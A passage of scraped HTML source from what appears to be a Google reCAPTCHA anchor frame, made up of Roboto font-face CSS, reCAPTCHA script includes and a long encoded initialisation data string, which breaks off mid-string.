@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ufPbVxjJp9A-5-ke8ZVrFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ufPbVxjJp9A-5-ke8ZVrFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ufPbVxjJp9A-5-ke8ZVrFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5cSwonChhMyw6Y+w4DCncK8ZsKRDHo3wrXCgQQMc2Vcbisuw5tOUMO5w5HDlwPDmknCtHsMMcOLLsKfw7nDnMK7Yg7DgcKwdmXDjcOtMMOXAB8bJ8Oewr/[base64]/ZihYJgs3LMOqw7YdYWbDucOxw4vDhsOqw7zDiGvDhsKBw7HDosOuw7MSbk7Dg3cIw4HDu8OIAMOfw5DDsjDCuHcFw5MpwrJ0Y8OAwqPCg8OwbR9xKg/DuShcwpLDrMK4w7ZBaWfDhm0yw4J9fsOxwoTClGcew7t+fMO2wowLwqEqSS1DwrINIz8REz3CrMORw4A5w7HCukRqPsK0ecKUwpxLHhDCpBIcw7QhC8O3wr5oCl/DhsOXwp8+Q1U1wqvCkl0nF3Inwq56XsKeVcOMOl5xWMOuHTLDnH3CrhM0Ej5hS8OCw5jCkVdmw4QmGkcMwolnbHjCmBXCl8OBQEFUW8OeHcOPwo48wrbCt8KXUHBpw7/CuEx+wqUTOMOVUBIgZjMeQcKgw7TDscOnworCpcOOw5dVwqVcVBXDi8K3dUXCrzBfwrFWWcKdwrjCqsKVw4LDgMO6w7QywpsJw53DmMKVCcKIwobDu19OVGDCj8OAw5R8w6oowooQwo3CpiEceiBdDmddWsOyPMOsS8KpwrrCi8KXZ8Oiw7xcwoV1w4koOCbCtAwQbz/CkBzCkMKdw6bClkNZQsO3w6jCr8KMS8OYw7vCukFcw67Cm2A7w6h5McKDC1rCo1tiXMO2LcKHGsK+w7khwpsFSsOIw7/[base64]/CncOqMGzCt0fDgcO/cMObwoZUwpfCpsOswr92w69VUx0jw4fCucO4NsOiwphuwp3DkVTCpzfCosOKw4fDm8OyQ8KMwrIMwr7CnsO/[base64]/wo7CjMOsGTvDixzDvyTDv20gXnHDqcO9w5RtLGjDqm51F14+wotNw53CkTpNPMOLw5JyZ8KySjg3w6MDa8KNw5ADwrJYHUFAU8KswqZBfmXDq8K9CcKfw4YgBcK8w5sOb3HCk1zCiBLDrwvDmUpxw6w3WcKJwpo5wpwwal/DjsOOLMKQwrPDtwnCjwMnw7vCt17DkFbDucKmw6TCq2lNeV/[base64]/w6nCr0MfU8OUw4zDjxUUw7XDgDnCvH7Ds8KMSMOYPGHDkMKQwrbDgErCr0NzwpBcwqPCs8K0D8KjZcOUe8OxwpNQw640wpA6wqkTw7TDk1XCi8KgwqrDqsKlw53DkcOtw4ppKzTDuldXw7AoG8Ozwp5Ff8ORTDNywrk9wqFYwozDq0DDqArDrE/DvEY6UyxiHcKMUSjCm8Odwpx0BsOFIsOnw77CqkjCsMO0c8OJw709wpYYHSE9w6NgwoMIFcOyT8ODUGdFwo7DkMOHwqbCrMOlN8OUw4DDlsOJZsK5LlzDlhHDkC/Co3TDgMOrwo7DmMO1w6LCtxpsFgIBZMK0w4TCuit/[base64]/CowUqV8OcRcKBIhBWG2LDtsOGw5LCu8KRw69ewpPDm8KJRTQZw7/CrnTCg8OdwoR5G8KIwrHDnMK9LizDt8KMbHLCoWJ6wr7DvjtZw4kVwqdxw6Iqw5PCnMOpFcKTwrRUai0CUsOew7NCw4s2QThfOCrDl07ChjFyw4/Dpx9vGVN7w5cRw5bCr8K5dsKQw4PDpsK9BcO2asOswpEBwqnDnUZkwoAbwpZDD8Ozw6LCtcOJSGvCq8Ovwr1/N8OpwqDCpcKfFMOFw7RLaS7Dp1s5w5vCoQrDisOwHsO/[base64]/CkX4hw5HCiCTDiMOdw69UbsKjKMOOw4LCmEp3WMKpw404V8Obw6EKwq1MIkJUwo7DkcO4wqENDsOQw7bCnHdMQcOJwrYOL8KPw6IILMKgw4TChVXCrsKXRMOtLQLDsxg0wq/CkknDjXpzw5p9RjxNdiVIw5diYQNYwrDDhRF8e8ODZsKbClxIDBHCtsKEwoRNw4LDuWARwonCkARNEMKbcMK2REDCll7DrsKHGMKEwqzDqMKCAcK5F8KHNAYAwrNzwr/Dln5ObcOewqE6wpvCu8K8ITHDk8Ogw6t5JVbCsQ11wpDDs33DkMOWJMOYM8OrcMOEIh3DvUAGKcKuN8Kewo7DnBd/KsOpw6NzOgzDosOrwojDrMKtD1NhwpXComzDuBwdw7Erw493wp/CtzsPw6gFwoJNwqvCgMKvwptTM1FtLnJxIFjCpDvCqcOGw7A+wocRCsOGwo8/RyJDw5AKw47Dv8KewptwGFnDosKyP8OoY8K6wr/CgcO2B3bDoCIqCcK6YMOCwpfClXg0NTkfB8O9dcKIKcKkwoNMwoPCkcKjLw/[base64]/[base64]/CpsK8woXCs13DtsOSw6c/VUrCm8OXw4PDnEjCiMOFwoXDvTPCtsKqZMOEcUMmOWLCjETCn8KzKMKJKsKkPUl3SntAw6IxwqbCo8KkdcK0FsKYw6YiR2Z9wqNkAwfDrixfVXrCqQLCi8KlwrvDmsOGw4JPBEXDksKow4HDo3oUwpkzUcKIw7nDlUTDlRtvEcOkw5QZBUssBcOWL8K+AS/DgQLChx0jw6TCiGdkw4/Du11rw7XDvEksRT9qUFLCsMOHBDtNLcKRdiJdw5ZGL3ECeF4iCSBmw4HDoMKLwrzDtXzDhwxAwrgbw7LDuALDu8Ojwrk4OCpPL8Otw4DCn093w4LCncK+ZGnDlcOnJ8KAwoMYwqvDgTkzRRt1FU/ClB8nJsOIwqUfw4ROwrhTwqzCt8Olw4ZPV1U3PsKgw5VsSMKFZsOjBRnDuRgrw5LCgELDocK1VTDDnsOpwp3Cims+wpPDmMOHUMO8wpDDv0UANiXCscKUw4LCl8K3ORF7TDgba8KhwpnChcKGw4bDgGTCoxrCmcK4w4/DtgtvGsK1OMOhYnUMZsOVwqdhwrkvbV/Dh8OscC9sNMKwwpTCnzhBwqpYIH1kZXjCs33CrsKJw6PDgcORNS/[base64]/EcOJwrTClMOAGRJlaxfCtgDCvh7DksKzQcOOwpHCqMOZQA0dP0/Cnxk4Pwd/LsK4w7Uqw7AXFHYSFsOLwp40e8OBwo57asO3w5oBw5nCjDjCoipyCcOmwq7CmMK+wp/CvMOJwr3Dn8K4w5HDnMKcw6ZZwpVrCsOyMcKMw6xMwr/ClzlkckRJKMO/LD9PYMKRHRzDtyRJS1E9wozCnsO8w6XCo8KlZsOIZ8KCYF1zw4p5wpDComghbcKqd0fDilrCicKqH0zDvcKWIsOzZwNdKsKyfsKNFlvChTZ7wotuwpQjQ8K/w6vCpcKWw5/CvMODw5Nawr5gwoDDnj3CtcOCw4XCvBHCh8OEwq8kQ8OzGT/Ch8O7HsKRTsOXwojChx3Dt8KeLsKkWE4vw47Dn8Kgw7wkWMKOw5fCsz/DhsKoAsOaw5FQw6jDt8OEwrrCh3JBw4o2wovCpcOCG8O1wqHDpcKqE8OHDCMiw5ZfwqtxwofDugLCkcO9Mms+w5LDosK0fyw3w7fCjMK0w54iw4DDs8KHw4jCgHFeWA/Diw4NwrbCmMO3HinCrsOXcMKpEMOSwqvDgFVDwqvCg0AOOVrDpcOEL3t1RRBcw411wox0LcKAMMOlfTUhRijDssKmJQwDwq9Sw7MuOMKSdVEWw4rDtC52wrjCs1J7w6zCssKVdlBHe1RBLQ8jw5/DrMOGwoQbwrrDn27CnMKkOsKXdUrDgcKLa8K1wqXChgDCn8OHTcK3fH7Cpz/DrMO5KiPCqhzDs8KOZsKFKEo3b1tJBU7CpMKMw4kEwqx6MiVlw6HCjcK2w7vDrsK8w7/ClTc/[base64]/[base64]/CjMOFT8Orw79AZcKAw7fDncKMIMKoTsOCwp8xw6puw5JuwoPCtUPCo240Y8OSw5tewqw/Enh9w548wrXDqsKMw5fDvXg5UcKew5TDqk0WwpPCoMOVb8ObEWLCu3XCjyPCqMKEeHnDlsOKfsOkw4RmcwI/OlLDucOJHm3DjWsSCg1yHQ3Cl1fDtcKLNsOdOsKTCCPDvCrCiGfDrFRHwossXsKWHMOUwrDCiHgUSFbCmMKlNSd5w7Fxw6AEw6o+BAJ2wqgBF3fCvw/[base64]/Cn8OdNsKmwp0bwp/[base64]/CtcKzYsOxTUxJNFkwK8KYw7LDqXLCp8ODU8OIw4LCgjjDrMOXwpcYwpMCw5EsEMKkABnDr8KKw53CgcOaw4UYw7sIfQLCpV8lWcOFw4fCt33DusOqXMOQScKvw7xWw6PDlQHDsVp6CsKsXcOvUFB9MsKyYsKpwpwEacOVSCLCkcKtw4HDq8ONcG/DkBI+YcKidlLDqsO9wpRew4x/eRMIR8KjPsOvw6fCocOXw6vCuMOSw6rCp1TDg8KHw7hQPj3CgXXCvcKlXMO7w7rDrlJtw7fCqxxbwqzDuXTDvhIsfcOuwogNw4RGwoDCssOlw6vDpi1Ccn3DnMO4eG90VsK9w6oDPWfCtsOrwp7CqEZuw6NpPmIZwpddw7TCjcOVw6wZwprCgMK0wqpnw55kw7RsLU/DoQ9iJ0Nuw4w6UW5wG8KzwqrDug18YXU+wp/DjcKCLCJxNXA8wp7Do8Kow5PCr8Ogwo4Jw5HDj8OJwrZvecKdwoDDu8KQwq/CqH5Rw4HChsKiZcOnMMK4w4HDk8OnWcORdworThjDhTl0wrEswrzDnEPDvWvCt8OUw7nDlCzDsMOaewXDtkpdwq8haMKSKkLDllfCqnZSQ8OnCQjCqRFvw73CjAcMw5fCjAHDp0x/woxDLgknwoM6wod0WwzDn35lYMOkw5IKwqjDusKgHsOnXsKPw4XDksONXWhYw6vCkMO3wpBhw6vDsFjCgcOPwophwpodwozDn8O/[base64]/[base64]/Cm8ObL8Ksw7g5O8OFXcKmFsOKfMKPw6Y4w6YGw5DDqMK/wpl9O8KOw73DshlRYsOPw5tLwow1w7N4w7diZMOXEMO5JcOvNTQGdhk4WgXDvgjDt8KYD8OfwodVbDUnfcKEwrLCpW/ChHptWcO7w7jCu8OEwoXDlsKBHMK/w6PDvT/[base64]/CnwXDnzXCt8KYD097w5/DtMOfw6/CmwTCqsOmbcOJw4R2wpg6XxBUU8KpwqjDucOxwoXCicKOB8OeY0jCmUVpwpDDqsO6MsKjwpBywqdXPcOMw5R/RnjCtsOTwqFdEsODEDrCjcOwViNwfnYGH3nCtHhdM0bDt8KVVE5xRsOeWsK3wqHCmWLDrsOsw4gXw4fDhA3CosK3N1jCjsOCZsKQAWbDpVfDo019woBLw5AfwrHDhGHDnsKIAn3CpcOIH0vDqnfDnVoBw73DgwUcwrcsw6/[base64]/fsOwwoPDosODK8KNw6kVPcOMwqJCSsKTw7nDjAxrw5/DqcKsbcOUw5cJwqQnw7zCoMOJTMKzwox5w5DDt8OdDlDDjWZLw5nClMKBRy/CgAvCucKAXcOefATDncKoZsOeBFIpwq8+M8KGe2AzwpwxcR4owq0SwoJmTcKULcOlw7ZrZ1rDmHTCvjUZwpHCucKUwoQTTMK/[base64]/[base64]/Do8KWAicnJCA6VghhQMOjw7PDr28LYsKiw4MwDcKKTUvCr8OAwrPCvcOkwrQCOl8nN1gafTA7fcOOw50MCirDj8O1CcO6wqA9Y03DsifCnkHCvcKFw5LDhh1LB1AJw7VMBw/Duy5TwoYuGcKZw7XDtVPCvMK5w4FuwqDCq8KHUMKrfWXCkcOlw5/Dq8OsS8Odw5/ClMKzw7gWwrQgw6o+wqrCv8Otw7pCwqHDjMKDw4nCtCRLGMOzJMO9Qm3DmDcPw4/CgEMrw63DmnNuwoMBw5fCsAjDr3lbD8KnwoJHOsKqJcK/[base64]/CsHzDpcKSEB0Hw450w41YD8KabcOSNzoKIRPCgWLDqhbDi0XDk2jDjcKhwqZRwr/CkMKFHFTCuwXCm8KDEy3ClUXDk8KCw7QTHcKiH0pkw6TCj2fDj0zDjMK1VcOdwp/[base64]/DjEI5w5jCiMOzRcKTw6LCmMOqw7paw5bDvsKiZBzCrFhAwpHDqcOcw4wTfgbCl8OjecKXwq4QE8OJw5XCosOtw5/CkcOvM8OpwrrDisKrQgEHSiJXFHwPwosZdgFNIlMxSsKcd8OFWXjDisKcBCYYwqHCgyXCm8O0E8KYX8K6wrvDs20DdQJyw5ZyOMKIw704I8OswobDoU7Cq3cRw7rDpDtvw71qdXd4w7bDhsOGF0fDpsKOKsOtdsKoeMOMw7rCqlLDv8KVPsOKCW/DqiTChsOEw6DClA5wZ8OnwoV0MEZDZBPCkW0xK8KNw6Fbwrwgb1PCil/CvmJnwpBKw5bDgcOowoPDoMK+LyFdwo00ecKbfFESBVvCkk9pVSJ3wroyYUpvWVF+Z3hDKD8bw5sMFB/Cj8OoTMOmwpfDmQ/[base64]/worDjxBjw6nDqhjDpsOpPsO2SXdtRcOFITwfwprCvMOPw4YHRsKuaG/CkT7DlizCkMKLDVJpcMK5w6/DlQHCosOdwr/DgG1raWbCqcO9w5LDiMOqwrTCi0tAw5fDl8OowrYXw7U0w5sAGkglw7nDjsKOJDbCu8O7QyDDjFvDv8K3N1MwwpgKwpJiw7Bkw5HDkCgJw5hbFsOww6kWwoTDlAloGcOVwr7DvcOtJ8OtbRl0ciwecTfCisK7QcOwSMOnw7w3ccOTCsO1esOCLcOQwq/[base64]/WcO9ZR52wpIRZzjDjcKLS8O4w7bCkQjDjjF+w4JJVMKkw6/Cgm1HVsKdwoZ3EsOrwpNew5nCscKACgfDlcKjQ2LCsiIMw51pacKDUsOZEcKqwpAWwo3CsSpzw68owpcqw4t0wrFcQ8OhI18Jw7xSwoQLUjPChMO0wqvChxUvwrlResOGworCusKpXW5rwqnCghnCiCbDj8OwOSBMw6rCpUwiwr/CsltbRxHDgsOgwp4ZwrfCvcOWwrwFwp4CHMO1w5TCmmrCuMOMwrjDpMOdwqhcwokuITjDgDl6wpZsw7lKHiDCu3c/R8OfWxITdwfDnsOPwpXClGfCuMO/wqZCXsKEDMKmwpVIw4LCmcKcM8ORwrgKw6sLwotBSFfCvXx+wp5Tw6EPwrvDnMOeA8OawpvDsAQrw4EBYsOBHwjCpUIRwrkeHUV2w7/[base64]/wohgwrvCjUnCqcOHHxTCt8KHw6UUw5YywozCvsKewqsAw4rCnkjDvMKtwqtLKT7CksKifXHCmQ8ZUm/CjsOyE8OhTMOJw4VbJ8OFw75MaDRhByvDsgs0OD5iw5FkVE8hWhA5MEdmw4Mcw4xSwpprw6rDowZDw6QLw5VfecOWw7cBBMK4IcOiw50qw7ZZVQ9VwptvEsOUw7VAw73DhFd7w6FmYMKOZ3Ntwo7CqcOUacO/w7gOcAQcN8K2MkrDmzdWwpzDk8OWMl7CnxzCpMO1AMKrVsKmS8OVwoXCg2MmwqsBwpjDp3DCg8O4IMOpwovDuMO+w5wIwrhqw4Q7ECjCssKvIsKLM8OXGFDCmF/[base64]/CgsKYw7sUVXIqcCDDmQscM8KRw7Mcw5bDk8KMw6nDhcKkw7gww4oPK8ONwo8Cw5FeIsO1worCl0PCj8KYw7XCt8OBNsKlTMOJwrNlOsOHVsKNDSbDksKwwrbDig7CnMKowpc/wrnCq8K4wpbCkVNlwqbDosOnBsKcbMKsJMKcP8Ofw7NLwrvCjMObw7nCj8Orw7PDpsOLQ8KJw4R6w5ZaXMK9w4ohwqTDqicbXXIpw7lQwoojJD9be8OYwobCrcKrw5vChw7DvV9nLsOGZ8KBFMO3w7DCncOSXQ3DnW5UIBXDvsOsKMOTHGAcKsO/MH7DrsO0XMKUwrnCqsKoFcKFw7/Dp2LDrDfCtlzCvcKJw4nDjcOjLmcKBUhNAgvDhMOAw6bCtsKrwqjDs8O2ecK5DC9rAmsvwq8pf8ODMxPDssKGw5kow4LCuXsRwonCisKMwpnCkRbDsMOrw7HDpMOFwrJTwqtpNsKGwojDlcK6IcK+F8O0wrHDoMOHOVHChB7DnW/[base64]/Co8KEO8OZEAXCh8OuwpRTwogfwoPDl8Omw6DDlFpewpA1w7YhK8K0I8OHXj8NJMKsw4XCvw1ZTVbCt8OCcDBgBsKaSh4ywpdXWULDrsKwLMK7aDjDo27CkAodPcONw4cGUik/MV3CuMOJI3DCjcO0wpRRY8KDw5LDrcO3FsKaccKKw5TCssKcwozDrRRxw7bCkMK0GcKYf8KSV8KXDlnCiUPDnMOEO8O1PAEQwphcwp7Com/DnHZMHsKIFj3Cik5Zw7k6FWzDjx/Ch23CkW/DlsOKw57Dv8OJwq/DuSTDm2LDmcOFwrJiJMK4w7Ecw4XCkXVlwqxVXDbDkB7DrMOWwqUNJnnCqg3DscOCSEbDnGkZIXM4wo1CJ8K8w7vCvMOITcKBAxBYb0IRwrlAw5DCl8OOCnxWe8KYw6Qrw69yXElUB3/Dk8K8TxE7LQHChMOHw5vDhVnCjMO/elpnBwjDm8OXADTCm8OGw6jDvAfCvi4PcsKOw6t2w4TDhyg5w6jDoWpvIsO4w7Buw4BMw616EcKwY8KfNMOKZcK/wq8hwr8tw5YjXsOgHMOGDcOnw7jCucKWwozDoBhfw4nDoGcVXMOdE8KJOMKuDcOQVj8sdsOnw7TDo8ObwoPCt8Kfa1tYUsKxACFvw6LCpcK2wr3CtMO/[base64]/UUjCjsKDMkjCuFbClBBqT8OKcxXDsFjCpyjCtUzDg1jCqGoSfcKsQsKFwrPDp8KqwpnDsjPDilTDv1XCmMKjw6UiMxPCtTfCjA7Ci8KxPMOww7dfwqQoQMK7V3BXw613S3x2w7bCn8OnOcKrVz/[base64]/[base64]/w4QHwqoAAG15aTRSL8KXeEfDoMOiR8OMZcODw6kZw5ksQQZ5SMOpwqDDrXkte8KMw5fCh8OiwoPCmQRtwrjDgFAJw7BpwoFYw7jDvsOzwrsscMOsP3k7bTTCpwlqw4teBl9Xw4PClsOSw5fCvHoaw7PDl8ORdQbCmsO6w73Dt8OnwqjDqW/DvMKQUsOAE8KnwrbCo8K+w6HCpMKcw5nCksKMwrJFZi8Dwo/[base64]/[base64]/Ek3CpxTDgMKmEMOwYFwXwqbDj8OAwo3CmkkcO8KoNsOuwpPCtVbChAbCsV/CnjzClghrD8K5bGJ5IStqwpRHYsO3w6opFcKXUhcAWEfDrCDChMKSAQbCggowG8KbLHTCr8OpMHfDtsOTZcKcCCghwrTDhcO8QmzDpsOWVx7DjEk8wrVzwohVw4U8wrAlwp0lRi/CoGvDjMOIWgIsO0bCosKbwrczaE7Cs8O6cQDCtDnDk8KbI8KmEMKLCMOYw5lvwprDuSLCrjbDtVwLwq/CqsKWQANpw75RZcONFMO9w79yQ8O/OUFAYW1Ewo8DGxnChQ/[base64]/[base64]/cznChD11wqBoAMKyfkBdSlrDs3Vbw68ewpfDjhjChn02wq4BJm3DqiHChcO8woAFN3/DqsOBwpvCrMO8w7gDdcOELz/Ci8OYPTpHw6JOW0JUGMOlV8KSRlfDkGlka23Chy5Cw6FyZkbCg8Ojd8OgwqHDizXCucKqwo/DocOsfxFowqbCpsKyw7lDwqBpW8KFFsOqMcOiw4ZQw7fDgCfCsMK1QB/CtnDCh8KJTTPDp8OAHMOYw5PCvsO/wpEqwpd4ZzTDk8K5Oi86wojClU7CklbDmlgPFHJKw6rDkgoeBzjDilDDjcOHcgBFw6hnTyc6dMKcTsOjJlLDo3/DjcO+wrIhwp5pRl12w4QKw6/Cu0fCkU0BEcOkAWUZwrV4Z8KhEsK+w7TCqhsRwqwLw6XDm1TCtE7Dt8O5c3PDkSfCiVVHw6IjBCLCkcKzw4gBS8OSwqbDqyvCvnLCqkJCQcKKL8OoXcOmWDgDWyZVwrEQw4/DoVNyRsOUwqnDn8OzwpEqbcOeL8K4w68Pw5oRAMKYwrvCmiPDjwHChsKDQQjCscKjM8K8wqfCqXMCCnrDtXHChcOOw41fFcOUKMKXwpRuw4R0YFXCp8O1GsKjNlFmwqLDiGhow4IqXGDCizFEw4R/w6hIw7sSEWfDhnfDtsOswqPChcOQw7jCk0jCg8OkwplAw5M5w7AqfsKlfMOPf8KcbS3Ck8OvworDjwDClMK6woQxw5fCmXDDmMKjw7PDmMO2wr/Ct8K5fsKRLMOaWUQTwpQLw4ZeWlHCrXDDnmbDscO3w55Ze8OoTj0Pw5AlEsOBBT4Gw5rCrcKCw6TCksKww7cJX8OFwrvDlxrDpMKIR8OmFxrCvMO+XRHChcK7w6V0wr3ClcOLwpwhOBzCvcKbRCdyw4/[base64]/DoFxwwqzCnmxDwqFvVHnDoRvCncKUw4HDg27CmW7DpjB4UsKewozCj8KBw5XCqjgqw4LDksOUVA3CksO4w4DCgMOxejQvwqHCugJXP31aw6LDkMKNwoPCrkEVcVjDj0bDuMK7B8KrJ1JHw6zDs8KfAMK/wpVHw4g+w4DCtXfDrWkBYV3DlcKmUcOvw5h0w4TCsE7DglcOw4TCuX/[base64]/w7XDmA7Dt8O+TWEFOsOJwrfDrBgOwoHCpsOaw4NUw4bDoAdlN8K8ScOCGmvDhMK2U2dewoFGbcO5GRvCpHtywp0cwqsywpdhRATCkhvCjWrCtz/Dm2jCgsOSDCVsRzUlwofDrk0cw4XCtMOlw5UCwoXDgcOBcEMAw6l3wqBRZcOQEnTCl1jDhMKUTGpmL2TDncK/TwLCsUQcw5oHwr4VPyocPnjCvMO5cGbCk8K4R8KzcMKlwqldR8KxUFs+w7/DhFjDqygOw5cATT1ow7tbwojDvQ3DhDE5L3p0w6LCucKgw685wpJmMcKmwo0BwrnCu8OTw5/DmDvDjcOAw6vChEwtPCPDt8O+w6ZYNsObwrpZw4vCnXBbwrsMfAo8OsKYw6hOwobCicODw5I/[base64]/DnsKYw458woPDsDPCqC9gwprCusKGw4zCkgwVwqnDmXbCj8K1Y8Kow7fDi8OFwqDDmlcVwoNXwrPCicOzBsKOwr/CoSc6Jg1wTsKBwqNJHAQvwodCRMKxw7PCosOXQg3Dn8OjacKWe8KwHlNqwqTCrsKpJTPCjMOQNWDCtsOheMKywoF/YD/CrMO6woDCl8KFcMKJw40gw4hRUQEzKX5Owr/[base64]/CghYEw6ElwqcbwqdQYsKRNQMDQCAyw5YeCALDtcKZcsORwrvDhsK+w4h9MxbDv1vDjEh+fivDrcOlN8K1w7UfU8KybsKCRsKYwpYGVyJJbRPCksK9w5A/wr3Cg8K+wrwvwqdXw4ZfOMOqwp1jXcKlw49mJTTDtERIIjfCnWPCojw5w7/CnRjDlcK8w7jCnCEobMKpU0gEcMO8BsOJworDj8KAwpYuw73ClMKxWFDDhV5Jwp7DlV5BZMK0wr9Jwr7CkQPCjUVHWDkhw6TDpcO/w5oswp8Uw5nCk8KuPnXDpMOnw6pmwqAhNcKFdj3CvMOiw73ChMOWwrnCsVwqwqbDsiEzw6MfcDfDvMOkKwMfQH9gZsOdVsKhQ2JuGcOtw7LDn2hgwq0QEFTDiVdSw7nDsFnDmsKHDkJ4w7bCkURSwqPCrChLZWHDgRTCmgLDqMO1wqLDqcO/c2TDrCfDpMOdJRdjw5XCnlNAwqgwasKcM8K+G0knwophR8OGP3otw6ovw5jDvsO2AcOmZFrCtzTCiwrDpXHDkcOUw7LDgMOVwqRpEsOYOwgHaE0QMQfCjFrCsS/ClnrDin8GMMOiOcKGwrbCqxrDrWHCksOMGUPDiMK7MMONwo/DhMKwTMOKEsKtwp4iP18lw7jDl3fClcKlw5XCuQjCkmvDoD5Aw6PClcO0wp0UdMKtw6bCsinDn8OYPhrDlMOnwrohQWdnCcOqH09hw5ZzccKhw5LCosKAcsKdw6zDssOKwpTCvk9GwrJFwqAcw6/[base64]/OcOBKHErwo1vw7UvAsOXw5TCtBclwpcOLlPDox/[base64]/Cm8OHZMKYwq1HLHExwqhUw5nCrcORwqXCmxrCmsOxcjzDoMOqwpTDlG4Xw4wXwp1NUsORw7s3wqPChyoxR2NrwozDnUrCmkEewoAEwqTDrMKRLcKNwrARw5ZWc8OXw